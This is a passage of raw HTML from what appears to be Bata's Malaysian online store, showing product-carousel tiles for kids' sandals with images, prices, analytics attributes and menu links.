https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
